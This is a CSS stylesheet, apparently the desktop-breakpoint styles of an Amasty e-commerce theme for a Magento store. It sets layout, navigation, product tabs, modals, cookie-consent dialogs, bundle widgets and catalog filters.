  .abs-shopping-cart-items-desktop .action.update,
  .block-cart-failed .action.clear,
  .block-cart-failed .action.update,
  .cart-container .cart-gift-item .action.clear,
  .cart-container .cart-gift-item .action.update {
    margin-left: 10px;
  }
  .abs-shopping-cart-items-desktop .action.continue,
  .block-cart-failed .action.continue,
  .cart-container .cart-gift-item .action.continue {
    float: left;
  }
  h1,
  .amtheme-tabs-widget .amtheme-heading {
    font-size: 3.2rem;
    font-weight: 400;
    letter-spacing: 0.035em;
    line-height: 4.3rem;
  }
  .page-layout-3columns .main {
    width: calc(100% - 185px - 2%);
    clear: right;
    float: right;
  }
  .page-layout-3columns .sidebar-main,
  .page-layout-3columns .sidebar-additional {
    clear: left;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 185px;
    margin-inline-end: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 185px;
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns,
    .page-layout-2columns-right .page-main > .columns,
    .page-layout-3columns .page-main > .columns {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      align-items: start;
      grid-template-rows: auto 1fr;
    }
    .page-layout-2columns-left .columns > .column.main,
    .page-layout-2columns-right .columns > .column.main,
    .page-layout-3columns .columns > .column.main,
    .page-layout-2columns-left .columns > .sidebar-main,
    .page-layout-2columns-right .columns > .sidebar-main,
    .page-layout-3columns .columns > .sidebar-main,
    .page-layout-2columns-left .columns > .sidebar-additional,
    .page-layout-2columns-right .columns > .sidebar-additional,
    .page-layout-3columns .columns > .sidebar-additional {
      float: none;
    }
    .page-layout-2columns-left .columns > .column.main,
    .page-layout-2columns-right .columns > .column.main,
    .page-layout-3columns .columns > .column.main {
      grid-area: main;
      width: 100%;
    }
    .page-layout-2columns-left .columns > .sidebar-main,
    .page-layout-2columns-right .columns > .sidebar-main,
    .page-layout-3columns .columns > .sidebar-main {
      grid-area: sidebar-main;
    }
    .page-layout-2columns-left .columns > .sidebar-additional,
    .page-layout-2columns-right .columns > .sidebar-additional,
    .page-layout-3columns .columns > .sidebar-additional {
      grid-area: sidebar-additional;
    }
    .page-layout-2columns-left .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional main';
      grid-template-columns: auto calc(100% - 185px - 2%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-areas: 'main sidebar-main' 'main sidebar-additional';
      grid-template-columns: calc(100% - 185px - 2%) auto;
      justify-items: end;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-areas: 'sidebar-main main sidebar-additional';
      grid-template-columns: auto calc(100% - 185px - 185px) auto;
      justify-content: start;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: center;
      width: calc(100% - 25px * 2);
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(calc(100% - 185px - 185px) + 185px * 2) auto;
    }
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-inline-end: auto;
    margin-inline-start: auto;
    padding-inline-end: 30px;
    padding-inline-start: 30px;
    box-sizing: border-box;
    max-width: 1440px;
    width: auto;
  }
  .top-container,
  .page-wrapper > .widget,
  .footer-widget-content {
    margin: 15px auto;
    width: 100%;
  }
  .columns {
    display: block;
  }
  .columns:after {
    clear: both;
    content: '';
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .page-main,
  .breadcrumbs {
    width: 100%;
  }
  .panel.header {
    padding: 15px 20px;
  }
  .page-main {
    margin-bottom: 60px;
  }
  .nav-sections {
    margin: 0 auto 40px;
    background: #d7ecb0;
  }
  .navigation > ul {
    padding: 0;
    border-bottom: 2px;
    border-bottom-style: solid;
    border-color: #dfdedd;
    display: flex;
    flex-wrap: wrap;
    margin: 0;
  }
  .navigation li.level0 {
    padding-bottom: 0;
    padding-inline-end: 40px;
    padding-inline-start: 0;
    padding-top: 0;
    cursor: pointer;
    margin: 0;
  }
  .navigation li.level0.active > a,
  .navigation li.level0.has-active > a {
    font-weight: 700;
  }
  .navigation li.level0 > a {
    word-break: break-word;
    word-wrap: break-word;
    padding: 20px 0;
    display: inline-block;
    position: relative;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .navigation li.level0 > a:after {
    bottom: -2px;
    height: 2px;
    transition: width 0.2s linear;
    background: #6bc4be;
    content: '';
    display: block;
    position: absolute;
    width: 0;
  }
  .navigation li.level0.amtheme-active-item > a:after,
  .navigation li.level0:hover > a:after {
    width: 100%;
  }
  .navigation .category-item > a,
  .navigation .level-top > a,
  .navigation li.level0 > a,
  .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-word;
    word-wrap: break-word;
    color: #4a4948;
    font-weight: 400;
    font-size: 1.6rem;
    transition: color all 0.2s ease-in-out;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .navigation .category-item:not(.level0) > a,
  .navigation .level-top:not(.level0) > a {
    display: block;
  }
  .navigation .category-item.parent.level1 > a,
  .navigation .level-top.parent.level1 > a {
    font-weight: 700;
  }
  .navigation .category-item.active > a,
  .navigation .level-top.active > a,
  .navigation .category-item.has-active > a,
  .navigation .level-top.has-active > a,
  .navigation .category-item > a:hover,
  .navigation .level-top > a:hover,
  .navigation .category-item.level0:hover > a,
  .navigation .level-top.level0:hover > a,
  .navigation li.level0 > a:hover,
  .amasty-jet-theme .navigation .ambrands-link:hover {
    color: #6bc4be;
  }
  .navigation .submenu {
    display: none;
  }
  .navigation li.level0 > .submenu {
    padding: 37px 20px 25px;
    border-radius: 4px;
    background: transparent;
    cursor: default;
    position: absolute !important;
    top: auto !important;
    z-index: 10;
  }
  .navigation li.level0 > .submenu:before {
    top: 12px;
    border-radius: 4px;
    background: #f7f7f7;
    content: '';
    display: block;
    height: calc(100% - 12px);
    left: 0;
    position: absolute;
    width: 100%;
    z-index: -1;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex {
    display: flex;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 0;
    border-inline-end: 1px solid #dfdedd;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex:not([style*='display: none']) {
    display: flex !important;
  }
  .navigation li.level0 > .submenu > li {
    padding-bottom: 0;
    padding-inline-end: 30px;
    padding-inline-start: 0;
    padding-top: 0;
    min-width: 115px;
    max-width: 300px;
    margin: 0;
  }
  .navigation li.level0 > .submenu > li.last {
    padding: 0;
  }
  .navigation li.level0 > .submenu .submenu {
    display: block !important;
    left: 0 !important;
    padding: 0;
    top: 0 !important;
  }
  .navigation li.level0 > .submenu .submenu:not(.level1) {
    padding-inline-start: 10px;
  }
  .navigation li.level0 > .submenu:not(.amtheme-menu-flex) > li:not(:first-child),
  .navigation li.level0 > .submenu .submenu > li {
    margin: 20px 0 0;
  }
  .navigation li.level0 > .submenu .submenu.level2 .category-item {
    margin: 10px 0 0;
  }
  .navigation li.level0.parent {
    padding-inline-end: 65px;
  }
  .navigation li.level0.parent > a:before {
    right: -20px;
    width: 10px;
    height: 6px;
    background: url("../svg/color_mode/dark/arrow-bottom-xs.svg") no-repeat center / cover;
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
  }
  .navigation:empty {
    display: none;
  }
  .ie11 .navigation li.level0 > a:after {
    transition: none;
  }
  .nav-toggle,
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > *,
  .nav-sections-item-content .header.links {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  form .fields.-am-block,
  .form.form-newsletter-manage .field.choice {
    align-items: flex-start;
    border-radius: 4px;
    flex-wrap: nowrap;
    justify-content: space-between;
    margin: 0;
    padding: 20px;
  }
  form .fields.-am-block .message,
  form .fields.-am-block .field:nth-of-type(n),
  .form.form-newsletter-manage .field.choice .message,
  .form.form-newsletter-manage .field.choice .field:nth-of-type(n) {
    margin: 0;
    width: auto;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 30px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 20px;
    font-size: 1.6rem;
    color: #4a4948;
    text-decoration: none;
    background: transparent;
    border: none;
    border-bottom: none;
    height: 20px;
    padding: 10px 0 20px 0;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #4a4948;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #4a4948;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #070605;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: transparent;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: transparent;
    color: #070605;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 21px;
  }
  .product.data.items > .item.content {
    background: #fcfcfc;
    margin-top: 51px;
    padding: 25px 0 25px 0;
    border: none;
  }
  .product.data.items .amtheme-caret {
    background: #070605;
    height: 1px;
    left: 0;
    margin-top: 1px;
    pointer-events: none;
    position: absolute;
    top: 50px;
    transition: all 0.4s cubic-bezier(0.87, 0, 0.13, 1);
    user-select: none;
    width: 0;
  }
  .product.data.items > .item.title > .switch {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 400px;
  }
  .product.data.items > .item.title .amtheme-icon {
    display: none;
  }
  .product.data.items > .item.title.active > .switch {
    border-bottom: 1px solid #070605;
    padding-bottom: 21px;
  }
  .product.data.items > .item.title.active > .switch:hover,
  .product.data.items > .item.title.active > .switch:focus {
    padding-bottom: 21px;
  }
  .product.data.items > .item.title.amtheme-item-title > .switch {
    border-color: transparent;
    box-sizing: border-box;
    height: 50px;
  }
  .product.data.items > .item.content {
    border-top: 1px solid #dfdedd;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .secondary {
    float: right;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 5px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    float: none;
  }
  .actions-toolbar.-reverse {
    flex-direction: row-reverse;
  }
  .actions-toolbar.-reverse .primary .action {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 5px;
    margin-top: 0;
  }
  .actions-toolbar.-reverse > .secondary {
    margin-inline-end: 25px;
    margin-inline-start: 0;
  }
  .amtheme-products-secondary .price {
    font-size: 2.6rem;
  }
  .amtheme-products-secondary .price-to .price {
    font-size: 16px;
  }
  .amtheme-products-secondary .normal-price .price {
    font-size: 16px;
  }
  .modal-popup.modal-slide .modal-footer {
    text-align: right;
  }
  .modal-popup:not(.confirm) {
    top: 50%;
    transform: translateY(-50%);
  }
  .modal-popup .modal-header {
    padding-top: 35px;
  }
  .modal-popup.agreements-modal.modal-slide {
    left: 50%;
    max-width: 950px;
    transform: translateX(-50%);
  }
  .modal-popup._inner-scroll,
  .modal-popup.shipping-address-modal,
  .modal-popup.billing-address-modal {
    top: 0;
    transform: translateY(0);
  }
  .modal-popup.confirm .modal-inner-wrap {
    width: 430px;
  }
  .modal-popup .modal-footer {
    flex-direction: row;
    justify-content: flex-end;
  }
  .modal-popup .modal-footer button {
    order: 0;
  }
  .modal-popup .modal-footer .action-primary,
  .modal-popup .modal-footer .action.primary {
    order: 2;
  }
  .modal-popup .modal-footer .action:not(.primary):not(.secondary) {
    margin-bottom: 0;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
    order: 1;
  }
  .modal-popup .modal-footer .action-secondary,
  .modal-popup .modal-footer .action.secondary {
    margin-bottom: 0;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
    padding: 15px 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .ambanner-content-block > .ambanner-title {
    font-size: 7rem;
  }
  .ambanner-content-block > .ambanner-text {
    font-size: 3rem;
  }
  .-ambanner-hover .ambanner-item-block .ambanner-image-block.-overlay > .ambanner-image {
    filter: blur(4px);
  }
  .-ambanner-hover .ambanner-item-block .ambanner-content-overlay {
    visibility: visible;
  }
  .-ambanner-hover .ambanner-item-block .ambanner-content-block {
    opacity: 1;
    transform: translateY(0);
  }
  .ambanner-item-block > .ambanner-link {
    z-index: 6;
  }
  .ambanner-content-overlay {
    z-index: 5;
  }
  .ambanner-button.-show-overlay {
    display: none;
  }
  .checkout-index-index .amcheckout-trust-badges {
    justify-content: flex-end;
  }
  .am-checkout.-modern .amcheckout-trust-badges {
    justify-content: flex-end;
  }
  .amcform-title-wrap {
    flex-grow: unset;
    max-width: initial;
    min-width: 30%;
  }
  .amcform-title-wrap .amcform-title {
    max-width: 174px;
  }
  .amcform-title-wrap:nth-child(3n + 1):before {
    content: none;
  }
  .amcform-title-wrap:nth-child(3n + 1):last-child:before {
    background: linear-gradient(270deg, #e3e3e3 4.63%, rgba(227, 227, 227, 0) 83.33%);
    content: '';
    width: 50%;
  }
  .amcform-title-wrap:nth-child(3n + 1).ui-state-active:last-child:before {
    background: linear-gradient(270deg, #92b0ff 4.63%, rgba(227, 227, 227, 0) 83.33%);
  }
  .amcform-popup-block .amcform-header {
    font-size: 22px;
  }
  .amcform-popup-block .amcform-toolbar {
    flex-direction: row;
  }
  .amcform-popup-block .amcform-toolbar .amcform-button {
    width: auto;
  }
  .amcform-popup-block .amcform-toolbar .amcform-button:not(:first-of-type) {
    margin-top: 0;
  }
  .product.data.items {
    z-index: unset;
  }
  .circle-theme .amcform-title-wrap {
    min-width: 24%;
  }
  .am-tabs-view .product.data.items > .item.content {
    margin-top: 41px;
    padding: 35px;
  }
  .amtabs-accordion-view.product.data.items {
    border-bottom: 1px solid #cccccc;
  }
  .amtabs-accordion-view.product.data.items > .item.content {
    border-bottom: 0;
    float: none;
    margin: 0;
    padding: 20px;
  }
  .amtabs-accordion-view.product.data.items > .item.title {
    float: none;
    width: 100%;
  }
  .amtabs-accordion-view.product.data.items > .item.title.active .switch:after {
    transform: rotate(180deg);
  }
  .amtabs-accordion-view.product.data.items > .item.title .switch {
    background-color: #ffffff;
    color: #333333;
    font-weight: 600;
    padding: 5px 20px;
  }
  .amtabs-accordion-view.product.data.items > .item.title .switch:after {
    display: flex;
    justify-content: center;
    align-items: center;
    transition: 0.1s all ease-in;
    bottom: 0;
    content: '\e622';
    top: 0;
  }
  .amtab-grid-wrapper .amtab-table-container .amtab-title,
  .amtab-grid-wrapper .amtab-table-container .amtab-cell {
    padding: 0 0 0 20px;
  }
  .amtab-grid-wrapper.-large .amtab-measure {
    padding: 45px 0 0 0;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-step {
    max-width: 260px;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-step:not(:last-child) {
    margin: 0 50px 0 0;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-img {
    padding: 0 0 0 35px;
  }
  .amgdpr-modal-container .modal-header {
    padding: 40px 50px 20px;
  }
  .amgdpr-modal-container .modal-header .modal-title {
    font-size: 30px;
  }
  .amgdpr-modal-container .modal-content {
    padding: 0 30px 0 50px;
  }
  .amgdpr-modal-container .modal-footer {
    padding: 30px 50px 50px;
  }
  .amgdpr-modal-container .action.action-primary {
    width: auto;
  }
  .amgdprcookie-main-wrapper {
    padding: 0;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-top {
    margin-bottom: 35px;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-head {
    font-size: 34px;
    line-height: normal;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-btn {
    box-shadow: 0 3px 10px rgba(62, 40, 13, 0.15);
    font-size: 20px;
    padding: 17px 46px;
    text-transform: none;
  }
  .amgdprcookie-cookie-container {
    margin-bottom: 30px;
    padding: 25px 0;
  }
  .amgdprcookie-cookie-container .amgdprcookie-caption {
    font-size: 20px;
    margin-bottom: 15px;
  }
  .amgdprcookie-cookie-container .amgdprcookie-toggle-cookie {
    padding-left: 0;
  }
  .amgdprcookie-cookie-container .amgdprcookie-text {
    font-size: 14px;
  }
  .amgdprcookie-cookie-container .amgdprcookie-options {
    background: inherit;
    display: inline-block;
    font-size: 14px;
  }
  .amgdprcookie-groups-modal .amgdprcookie-cookie-container,
  .amgdprcookie-groups-modal .amgdprcookie-header,
  .amgdprcookie-groups-modal .amgdprcookie-text {
    padding: 0;
  }
  .amgdprcookie-modal-container .modal-inner-wrap {
    background: #ffffff;
    min-width: 400px;
    right: unset;
    width: 21%;
  }
  .amgdprcookie-table .amgdprcookie-cell.desc,
  .amgdprcookie-table .amgdprcookie-title.-wide {
    width: 30%;
  }
  .amgdprcookie-table .amgdprcookie-cell,
  .amgdprcookie-table .amgdprcookie-title {
    width: 15%;
  }
  .amgdprcookie-bar-container .amgdprcookie-buttons-block {
    flex-direction: row;
    margin-bottom: 5px;
  }
  .amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button {
    margin-bottom: 0;
  }
  .amtheme-tabs-buttons {
    justify-content: center;
  }
  .amtheme-tabs-widget .amtheme-heading {
    margin-bottom: 5px;
    text-align: center;
  }
  .amtheme-tabs-widget .item.product .product-item-info:hover {
    animation: overflowControl 0s .1s forwards;
  }
  .amtheme-tabs-widget .slick-list {
    overflow: visible;
    -ms-overflow-style: none;
    overflow-x: clip;
    scrollbar-width: none;
    z-index: 1;
  }
  .amtheme-tabs-widget .slick-list::-webkit-scrollbar {
    display: none;
  }
  .amtheme-tabs-widget .slick-dots {
    left: 50%;
    transform: translateX(-50%);
  }
  .amtheme-tabs-widget .products.slick-slider.slick-dotted {
    margin-bottom: calc(40px * 2);
  }
  .amtheme-tabs-widget .products > .amtheme-products-secondary > .slick-list {
    margin: 0 auto;
  }
  .amtheme-tabs-widget .slick-active:not(.slick-current) .items.dropdown {
    left: auto;
    right: 0;
  }
  .ammenu-nav-sections .widget-product-carousel,
  .ammenu-nav-sections .widget {
    max-width: initial;
  }
  .ammenu-nav-sections .widget-product-carousel .slick-slide .product-item,
  .ammenu-nav-sections .widget .slick-slide .product-item {
    max-width: initial;
  }
  .amrelated-cart-bundle {
    padding: 0;
    width: 73%;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper {
    background: #ffffff;
    flex-wrap: nowrap;
    margin-top: 15px;
    padding-top: 0;
    position: unset;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-pack-item:not(:last-child) {
    border-bottom: none;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount {
    font-size: 12px;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount .price {
    font-weight: 400;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    display: flex;
    font-size: 50px;
    line-height: 100px;
    padding: 10px 5px;
    text-align: center;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus {
    color: #1979c3;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    color: #e9f6ff;
  }
  .amrelated-pack-wrapper .amrelated-title:after {
    content: none !important;
  }
  .amrelated-content-wrapper .amrelated-pack-list {
    max-width: 79%;
    width: unset;
  }
  .amrelated-content-wrapper .amrelated-pack-list .amrelated-pack-item.-main {
    display: block;
  }
  .amrelated-pack-list.-wide {
    flex-wrap: nowrap;
    justify-content: space-between;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    justify-content: space-around;
  }
  .amrelated-pack-list.-narrow .amrelated-plus,
  .amrelated-pack-list.-narrow + .amrelated-equal {
    display: block;
    line-height: 100px;
  }
  .amrelated-equal.-second-row {
    align-self: center;
    margin-bottom: 18px;
  }
  .amrelated-pack-list.-second-row {
    border-right: 3px solid #e9f6ff;
  }
  .amrelated-pack-item .amrelated-details {
    display: block;
  }
  .amrelated-pack-item.-wide,
  .amrelated-pack-item.-narrow {
    min-width: 120px;
    padding: 10px;
    text-align: center;
    width: 14%;
  }
  .amrelated-pack-item.-wide .amrelated-info,
  .amrelated-pack-item.-narrow .amrelated-info {
    display: block;
  }
  .amrelated-pack-item.-wide .amrelated-details,
  .amrelated-pack-item.-narrow .amrelated-details {
    margin-left: 0;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container,
  .amrelated-pack-item.-narrow .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .amrelated-pack-item.-main {
    background: transparent;
  }
  .amrelated-content-wrapper .amrelated-summary-content {
    display: block;
    margin-top: 16px;
    padding: 0;
    position: relative;
    width: 180px;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-discount {
    padding: 5px;
    right: unset;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-price-wrapper {
    border: 3px dashed #e9f6ff;
    border-bottom: none;
    box-sizing: border-box;
    height: 95px;
    margin: 0;
    width: 100%;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper {
    margin-right: 0;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper .action {
    width: 100%;
  }
  .amrelated-summary-content.-second-row {
    align-self: center;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    position: relative;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background {
    background: #e9f6ff;
    box-shadow: 0 20px 0 -10px #f9f9f9;
    display: block;
    height: 100%;
    left: 0;
    opacity: 1;
    position: absolute;
    top: 0;
    transition: all .3s ease;
    width: 0;
    z-index: 2;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background.rtl {
    left: unset;
    right: 0;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-info,
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-pack-item {
    z-index: 2;
  }
  .amrelated-pack-item.-wide {
    padding: 30px 0;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items.-selected .amrelated-background {
    opacity: 1;
    width: 100%;
  }
  .amrelated-popup-container .amrelated-bundle-popup {
    max-width: initial;
    min-width: 700px;
  }
  .amrelated-popup-container .amrelated-bundle-popup .amrelated-product-info {
    margin-top: 60px;
    min-height: 450px;
  }
  .amrelated-product-info .amrelated-info.-top {
    float: right;
    margin: 0;
    width: 50%;
  }
  .amrelated-product-info .amrelated-info.-bottom {
    clear: both;
    float: right;
    margin-bottom: 20px;
    width: 50%;
  }
  .amrelated-product-info .amrelated-info.-top,
  .amrelated-product-info .amrelated-info.-bottom {
    box-sizing: border-box;
    padding: 0 20px 0 0;
  }
  .amrelated-info.-top .amrelated-title {
    font-size: 24px;
    margin-bottom: 10px;
  }
  .amrelated-info.-top .product-reviews-summary {
    margin-bottom: 10px;
  }
  .amrelated-info.-top .product-reviews-summary .action {
    margin-left: 10px;
  }
  .amrelated-info.-bottom .amrelated-description {
    font-size: 14px;
    margin: 5px 0 0;
  }
  .amrelated-info.-bottom .product-add-form {
    margin: 0;
    padding: 0;
  }
  .amrelated-product-info .amrelated-image-container {
    border: 0;
    box-sizing: border-box;
    left: 0;
    margin: 0;
    padding: 0 25px;
    position: absolute;
    width: 50%;
  }
  .amrelated-product-info .amrelated-image-container > .product-item-photo {
    border: 0;
    width: 100%;
  }
  .amrelated-product-info .amrelated-image-container .product-image-container {
    border: 1px solid #b2b2b2;
  }
  .amrelated-products-block {
    margin-left: 27px;
    margin-right: 27px;
  }
  .amquote-addto-button {
    width: 49%;
  }
  .amquote-action-wrap .action.tocart {
    width: 48%;
  }
  .amquote-cart-wrapper.minicart-wrapper {
    margin-bottom: 0;
    margin-right: 0;
  }
  .amquote-cart-wrapper.minicart-wrapper .amquote-showcart.action:before {
    margin: 0 5px 0 20px;
  }
  .amquote-cart-wrapper.minicart-wrapper .block-minicart {
    width: 390px;
  }
  .amquote-cart-wrapper.minicart-wrapper .block-minicart:after,
  .amquote-cart-wrapper.minicart-wrapper .block-minicart:before {
    transform: none;
  }
  .quote-details {
    padding: 0;
  }
  .amasty_quote-cart-index .cart.main.actions .action {
    flex-basis: auto;
  }
  .amasty_quote-cart-index .cart.main.actions .action:not(:last-child):not(:first-child) {
    margin: 0 calc(5px) 0 0;
  }
  .amasty_quote-cart-index .cart.main.actions button.action:not(:first-child):last-of-type {
    margin: 0;
  }
  .amskit-toolbar-wrap {
    bottom: 25px;
    left: 25px;
  }
  .amskit-toolbar-wrap.-open {
    width: 500px;
  }
  .amskit-toolbar-content {
    max-height: 650px;
  }
  .amskit-headings-wrap {
    -webkit-flex-wrap: initial;
    -ms-flex-wrap: initial;
    flex-wrap: initial;
  }
  .amskit-page-links .amskit-label {
    width: 45%;
  }
  .am-brands-fullwidth {
    width: 100% !important;
  }
  .ui-tooltip.ui-widget {
    max-width: 450px;
  }
  .filter-options-content a:hover {
    text-decoration: none;
  }
  .catalog-topnav {
    display: block;
  }
  .page-layout-1column .toolbar-products {
    position: inherit !important;
  }
  .filter-options-content .am-filter-price {
    width: 40%;
  }
  .sidebar > .block-category-list {
    margin-bottom: 14px;
  }
  .amasty-catalog-topnav {
    margin-top: 3px;
  }
  .amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content {
    min-width: 200px;
    z-index: 1001;
  }
  .amasty-catalog-topnav .filter-options {
    margin-bottom: 20px;
    padding: 3px 0;
  }
  .amasty-catalog-topnav .filter-subtitle {
    display: none;
  }
  .amasty-catalog-topnav .amshopby-category-dropdown {
    min-width: 200px;
  }
  .amasty-catalog-topnav .filter-options-item {
    margin-bottom: 0;
  }
  .amasty-catalog-topnav .filter-options-item:first-child .filter-options-title {
    padding-left: 0;
  }
  .amasty-catalog-topnav .filter-options-title {
    padding-right: 5px;
  }
  .amasty-catalog-topnav .filter-options-title:after {
    display: inline-block;
    margin: 0 0 0 15px;
    position: static;
    transform: translateY(-2px);
  }
